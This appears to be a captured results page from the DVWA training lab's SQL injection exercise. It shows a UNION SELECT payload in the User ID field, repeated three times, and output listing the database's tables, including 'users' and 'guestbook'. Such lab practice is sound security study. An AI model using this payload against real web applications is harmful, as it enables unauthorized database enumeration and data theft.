 User ID:
Submit
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema="dvwa"#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema="dvwa"#
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema="dvwa"#
First name: 1
Surname: users